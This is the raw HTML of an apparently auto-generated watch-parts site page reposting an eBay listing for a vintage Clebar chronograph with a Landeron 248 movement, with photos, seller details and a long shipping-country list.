

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://watch-repair-part.net/2017/10/21/vintage-clebar-chronograph-landeron-248-swiss-movement-17j-swiss-parts-repair/
body_size: 22747
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width">
        <title>Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR | Watch Repair Part</title>
                <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://watch-repair-part.net/xmlrpc.php">
        <!--[if lt IE 9]>
        <script src="https://watch-repair-part.net/wp-content/themes/default/js/html5.js"></script>
        <![endif]-->
        <title>Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR | Watch Repair Part</title>
<link rel="alternate" type="application/rss+xml" title="Watch Repair Part &raquo; Feed" href="https://watch-repair-part.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Watch Repair Part &raquo; Comments Feed" href="https://watch-repair-part.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///watch-repair-part.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='a1-bootstrap-min-css-css'  href='https:///watch-repair-part.net/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///watch-repair-part.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-media-css-css'  href='https:///watch-repair-part.net/wp-content/themes/default/css/media.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-fontaewsome-css-css'  href='https:///watch-repair-part.net/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///watch-repair-part.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///watch-repair-part.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var scroll_top_header = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/themes/default/js/default.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/themes/default/js/owl.carousel.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://watch-repair-part.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://watch-repair-part.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Watch Repair Part 2 Sleeve Depth Adjusting' href='https://watch-repair-part.net/2017/10/20/watch-repair-part-2-sleeve-depth-adjusting/' />
<link rel='next' title='Seiko 6138-0030 blue kakume REPAIR PROJECT OR PARTS READ DESCRIPT' href='https://watch-repair-part.net/2017/10/21/seiko-6138-0030-blue-kakume-repair-project-or-parts-read-descript/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://watch-repair-part.net/2017/10/21/vintage-clebar-chronograph-landeron-248-swiss-movement-17j-swiss-parts-repair/' />
<link rel='shortlink' href='https://watch-repair-part.net/?p=1117' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Watch Repair Part"/>
	<meta property="og:title" content="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR"/>
		<meta property="og:description" content="Vintage CLEBAR CHRONOGRAPH WRISTWATCH. LANDERON 248 MOVEMENT 17J SWI"/>
	
	<meta property="og:url" content="https://watch-repair-part.net/2017/10/21/vintage-clebar-chronograph-landeron-248-swiss-movement-17j-swiss-parts-repair/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/favagolog.js"></script>
<script type="text/javascript" src="/febipa.js"></script>
    </head>

    <body class="single single-post postid-1117 single-format-standard">

        <header>
                            <div class="col-md-12 top-header no-padding-lr">
                    <div class="container a1-container">
                        <div class="col-md-6 col-sm-6 location-part  no-padding-lr">

                                                                                </div>
                        <div class="col-md-6 col-sm-6 social-part no-padding-lr">
                            <ul>
                                                                                                
                                                            </ul>                            
                        </div>
                        
                    </div>
                </div>
            
            <div class="col-md-12 bottom-header no-padding-lr">
                <div class="container a1-container">
                    <div class="col-md-2 no-padding-lr header-logo"> <a href="https://watch-repair-part.net">
                                                            Watch Repair Part        
                                    
                        </a> </div>

                    <div class="col-md-10 no-padding-lr">
                        <nav class="a1-nav">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                            </div>
                            <div class="navbar-collapse collapse no-padding-lr">           
                                <div class=""><ul class="a1-menu"><li class="page_item page-item-6"><a href="https://watch-repair-part.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://watch-repair-part.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://watch-repair-part.net/service-agreement/">Service Agreement</a></li></ul></div>
          

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>
        <!--header part end--> 
<!--section part start-->
<section class="section-main">
  <div class="col-md-12 a1-breadcrumb">
    <div class="container a1-container">
      <div class="col-md-6 col-sm-6 no-padding-lr left-part">
        <h3>Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR</h3>
      </div>
      <div class="col-md-6 col-sm-6 no-padding-lr right-part">
         <ol class="breadcrumb"><li class="active"><a href="https://watch-repair-part.net">Home</a> / <a href="https://watch-repair-part.net/category/vintage/">vintage</a> /  Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR </li></ol>      </div>
    </div>
  </div>
  <div class="clearfix"></div>
  <div class="container a1-container">
    <div class="row">
      <div class="col-md-8 col-sm-8 blog-article">
               <div  id="post-1117" class="post-1117 post type-post status-publish format-standard hentry category-vintage tag-chronograph tag-clebar tag-landeron tag-movement tag-parts tag-repair tag-swiss tag-vintage">
         <div class="blog-post single-blog"> <h3 class="blog-title">Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR</h3>
           <div class="blog-info"> 
          	<ul>
            	<li>by: <a href="https://watch-repair-part.net/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://watch-repair-part.net/category/vintage/" rel="category tag">vintage</a></li> <li>On <a href="https://watch-repair-part.net/2017/10/21/" title="12:43 am"><time datetime="2017-10-21T00:43:35+00:00">Oct 21,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://watch-repair-part.net/tag/chronograph/" rel="tag">chronograph</a> , <a href="https://watch-repair-part.net/tag/clebar/" rel="tag">clebar</a> , <a href="https://watch-repair-part.net/tag/landeron/" rel="tag">landeron</a> , <a href="https://watch-repair-part.net/tag/movement/" rel="tag">movement</a> , <a href="https://watch-repair-part.net/tag/parts/" rel="tag">parts</a> , <a href="https://watch-repair-part.net/tag/repair/" rel="tag">repair</a> , <a href="https://watch-repair-part.net/tag/swiss/" rel="tag">swiss</a> , <a href="https://watch-repair-part.net/tag/vintage/" rel="tag">vintage</a></li>          	</ul>
          </div>
          <div class="blog-inner"> 
                         <div class="blog-content">
             	<img class="[base64]" src="https://watch-repair-part.net/wp-content/img/Vintage-CLEBAR-CHRONOGRAPH-LANDERON-248-SWISS-MOVEMENT-17J-SWISS-PARTS-REPAIR-01-kmtq.jpg" title="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR" alt="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR"/>

<br/>
		 <img class="[base64]" src="https://watch-repair-part.net/wp-content/img/Vintage-CLEBAR-CHRONOGRAPH-LANDERON-248-SWISS-MOVEMENT-17J-SWISS-PARTS-REPAIR-02-nkr.jpg" title="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR" alt="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR"/>

<br/>  
   <img class="[base64]" src="https://watch-repair-part.net/wp-content/img/Vintage-CLEBAR-CHRONOGRAPH-LANDERON-248-SWISS-MOVEMENT-17J-SWISS-PARTS-REPAIR-03-uvzs.jpg" title="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR" alt="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR"/> 


 <br/>
  
<img class="[base64]" src="https://watch-repair-part.net/wp-content/img/Vintage-CLEBAR-CHRONOGRAPH-LANDERON-248-SWISS-MOVEMENT-17J-SWISS-PARTS-REPAIR-04-bbgx.jpg" title="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR" alt="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR"/> 

	 <br/>
  	 <img class="[base64]" src="https://watch-repair-part.net/wp-content/img/Vintage-CLEBAR-CHRONOGRAPH-LANDERON-248-SWISS-MOVEMENT-17J-SWISS-PARTS-REPAIR-05-ivrn.jpg" title="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR" alt="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR"/>	 <br/>

 <br/>



  <img class="[base64]" src="https://watch-repair-part.net/wp-content/img/voru.gif" title="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR" alt="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR"/>
  <br/>	 	Vintage CLEBAR CHRONOGRAPH WRISTWATCH. LANDERON 248 MOVEMENT 17J SWISS MADE. The item &#8220;Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR&#8221; is in sale since Tuesday, October 17, 2017. This item is in the category &#8220;Jewelry &#038; Watches\Watches, Parts &#038; Accessories\Wristwatches&#8221;. The seller is &#8220;sonofzippo&#8221; and is located in Phoenix, Arizona. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Israel, New Zealand, Singapore, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.
<ul>
<li>Display: Analog</li>
<li>Brand: Clebar/Landeron</li>
<li>Features: Chronograph</li>

 		</ul> 

<br/> 

  <img class="[base64]" src="https://watch-repair-part.net/wp-content/img/voru.gif" title="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR" alt="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR"/><br/>	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://watch-repair-part.net/2017/10/21/vintage-clebar-chronograph-landeron-248-swiss-movement-17j-swiss-parts-repair/" data-a2a-title="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwatch-repair-part.net%2F2017%2F10%2F21%2Fvintage-clebar-chronograph-landeron-248-swiss-movement-17j-swiss-parts-repair%2F&amp;linkname=Vintage%20CLEBAR%20CHRONOGRAPH%20LANDERON%20248%20SWISS%20MOVEMENT%2017J%20SWISS%20PARTS%20REPAIR" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwatch-repair-part.net%2F2017%2F10%2F21%2Fvintage-clebar-chronograph-landeron-248-swiss-movement-17j-swiss-parts-repair%2F&amp;linkname=Vintage%20CLEBAR%20CHRONOGRAPH%20LANDERON%20248%20SWISS%20MOVEMENT%2017J%20SWISS%20PARTS%20REPAIR" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwatch-repair-part.net%2F2017%2F10%2F21%2Fvintage-clebar-chronograph-landeron-248-swiss-movement-17j-swiss-parts-repair%2F&amp;linkname=Vintage%20CLEBAR%20CHRONOGRAPH%20LANDERON%20248%20SWISS%20MOVEMENT%2017J%20SWISS%20PARTS%20REPAIR" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://watch-repair-part.net/2017/10/21/vintage-clebar-chronograph-landeron-248-swiss-movement-17j-swiss-parts-repair/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>            </div>
          </div>
        </div>
        <div class="col-md-12 a1-post-comment no-padding">
         <div class="clearfix"></div>
<div id="comments" class="comments-area">
					</div><!-- #comments .comments-area -->        </div>        
      </div>
                 <div class="col-md-12 a1-pagination no-padding">
          <ul>
            <li class="prev"><strong><a href="https://watch-repair-part.net/2017/10/20/watch-repair-part-2-sleeve-depth-adjusting/" rel="prev">Watch Repair Part 2 Sleeve Depth Adjusting</a></strong></li>
            <li class="next"><strong><a href="https://watch-repair-part.net/2017/10/21/seiko-6138-0030-blue-kakume-repair-project-or-parts-read-descript/" rel="next">Seiko 6138-0030 blue kakume REPAIR PROJECT OR PARTS READ DESCRIPT</a></strong></li>
        </ul>
        </div>
      </div>
      
<div class="col-md-3 col-sm-4 col-md-offset-1 ">	
 <div class="sidebar a1-sidebar">
   <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://watch-repair-part.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="sidebar-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://watch-repair-part.net/2026/01/25/vintage-70s-wittnauer-electronic-transistorized-mens-watch-for-parts-repair/">Vintage 70&#8217;s Wittnauer Electronic Transistorized Men&#8217;s Watch For Parts Repair</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/25/huge-watch-lot-watches-untested-unknown-parts-or-repair-only-as-is/">Huge Watch Lot Watches Untested Unknown Parts Or Repair Only AS IS</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/24/vintage-caravelle-watch-11uocae-automatic-17-jewels-swiss-movement-parts-repair/">Vintage Caravelle Watch 11UOCAE Automatic 17 Jewels Swiss Movement Parts Repair</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/24/repair-part-oem-pull-housing-for-apple-watch-ultra-2-49mm-a2986-titanium-3/">Repair Part OEM Pull Housing for Apple Watch Ultra 2 (49mm, A2986) Titanium</a>
						</li>
					<li>
				<a href="https://watch-repair-part.net/2026/01/23/bucherer-steel-landeron-248-vintage-chronograph-watch-for-partsrepair-project/">Bucherer Steel Landeron 248 Vintage Chronograph Watch For Parts/repair Project</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="sidebar-title">Archives</h3>		<ul>
	<li><a href='https://watch-repair-part.net/2026/01/'>January 2026</a></li>
	<li><a href='https://watch-repair-part.net/2025/12/'>December 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/11/'>November 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/10/'>October 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/09/'>September 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/08/'>August 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/07/'>July 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/06/'>June 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/05/'>May 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/04/'>April 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/03/'>March 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/02/'>February 2025</a></li>
	<li><a href='https://watch-repair-part.net/2025/01/'>January 2025</a></li>
	<li><a href='https://watch-repair-part.net/2024/12/'>December 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/11/'>November 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/10/'>October 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/09/'>September 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/08/'>August 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/07/'>July 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/06/'>June 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/05/'>May 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/04/'>April 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/03/'>March 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/02/'>February 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/01/'>January 2024</a></li>
	<li><a href='https://watch-repair-part.net/2023/12/'>December 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/11/'>November 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/10/'>October 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/09/'>September 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/08/'>August 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/07/'>July 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/06/'>June 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/05/'>May 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/04/'>April 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/03/'>March 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/02/'>February 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/01/'>January 2023</a></li>
	<li><a href='https://watch-repair-part.net/2022/12/'>December 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/11/'>November 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/10/'>October 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/09/'>September 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/08/'>August 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/07/'>July 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/06/'>June 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/05/'>May 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/04/'>April 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/03/'>March 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/02/'>February 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/01/'>January 2022</a></li>
	<li><a href='https://watch-repair-part.net/2021/12/'>December 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/11/'>November 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/10/'>October 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/09/'>September 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/08/'>August 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/07/'>July 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/06/'>June 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/05/'>May 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/04/'>April 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/03/'>March 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/02/'>February 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/01/'>January 2021</a></li>
	<li><a href='https://watch-repair-part.net/2020/12/'>December 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/11/'>November 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/10/'>October 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/09/'>September 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/08/'>August 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/07/'>July 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/06/'>June 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/05/'>May 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/04/'>April 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/03/'>March 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/02/'>February 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/01/'>January 2020</a></li>
	<li><a href='https://watch-repair-part.net/2019/12/'>December 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/11/'>November 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/10/'>October 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/09/'>September 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/08/'>August 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/07/'>July 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/06/'>June 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/05/'>May 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/04/'>April 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/03/'>March 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/02/'>February 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/01/'>January 2019</a></li>
	<li><a href='https://watch-repair-part.net/2018/12/'>December 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/11/'>November 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/10/'>October 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/09/'>September 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/08/'>August 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/07/'>July 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/06/'>June 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/05/'>May 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/04/'>April 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/03/'>March 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/02/'>February 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/01/'>January 2018</a></li>
	<li><a href='https://watch-repair-part.net/2017/12/'>December 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/11/'>November 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/10/'>October 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/09/'>September 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/08/'>August 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/07/'>July 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/06/'>June 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/05/'>May 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/04/'>April 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/03/'>March 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/02/'>February 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/01/'>January 2017</a></li>
	<li><a href='https://watch-repair-part.net/2016/12/'>December 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/11/'>November 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/10/'>October 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/09/'>September 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/08/'>August 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/07/'>July 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/06/'>June 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="sidebar-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-6609"><a href="https://watch-repair-part.net/category/10-lot/" >10-lot</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://watch-repair-part.net/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://watch-repair-part.net/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://watch-repair-part.net/category/10ct/" >10ct</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://watch-repair-part.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://watch-repair-part.net/category/10pcs/" >10pcs</a>
</li>
